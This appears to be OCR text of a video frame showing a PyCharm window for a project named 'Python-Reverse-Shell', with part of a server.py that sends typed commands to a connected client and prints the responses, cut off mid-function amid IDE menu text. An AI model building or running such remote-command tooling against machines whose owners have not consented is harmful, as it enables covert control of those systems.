 Python-Reverse-Shell - [C:/Users/Bucky/Desktop/Python-Reverse-Shell] - ...\Multiple_Clients\server.py - PyCharm 5.0.1
File Edit View Navigate Code Refactor Run Tools VCS Window Help
Python-Reverse-Shell Multiple_Clients server.py client VCS VCS
server.py
1: Project
7: Structure
2: Favorites
Database
103 try:
104 cmd = input()
105 if len(str.encode(cmd)) > 0:
106 conn.send(str.encode(cmd))
107 client_response = str(conn.recv(20480), "utf-8")
108 print(client_response, end="")
109 if cmd == 'quit':
110 break
111 except:
112 print("Connection was lost")
113 break
114
115
116 # Create worker threads
117 def create_workers():
118 for _ in range(NUMBER_OF_THREADS):
119
120
121
122
123
124
125
126
127
128
4: Run 6: TODO Python Console Terminal 9: Version Control Event Log
117:22 CRLF UTF-8 Git: master